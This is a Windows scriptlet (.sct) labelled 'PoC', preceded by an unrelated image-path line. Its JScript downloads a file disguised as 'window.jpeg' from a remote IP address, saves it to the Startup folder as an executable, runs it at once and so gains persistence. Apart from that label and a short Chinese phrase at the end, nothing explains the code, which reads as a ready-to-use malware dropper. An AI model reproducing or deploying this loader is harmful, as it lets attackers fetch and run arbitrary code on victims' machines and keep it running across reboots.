 <?XML version="1.0"?>
<scriptlet>
<registration
progid="PoC"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
var e=new ActiveXObject("WScript.Shell");
function decode(e){var t=new ActiveXObject("Microsoft.XMLDOM");
var a=new ActiveXObject("ADODB.Stream");
el=t.createElement("tmp");
el.dataType="bin.Base64";
el.text=e;
a.Type=1;
a.Open();
a.Write(el.nodeTypedValue);
a.Position=0;
a.Type=2;
a.CharSet="utf-8";
var e=a.ReadText();
a.Close();
return e}function downloadFile(e,t){var a=new ActiveXObject("Microsoft.XMLHTTP");
var o=new ActiveXObject("Adodb.Stream");
a.Open("GET",e,false);
a.Send();
o.type=1;
o.mode=3;
o.open();
o.write(a.responseBody);
o.SaveToFile(t,2);
o.close()}var t=e.SpecialFolders("Startup")+decode("XHRlbXAuZXhl");
downloadFile("http://45. /window.jpeg",t);
e.run('"'+t+'"');
</script>
</registration>
</scriptlet>
网信防务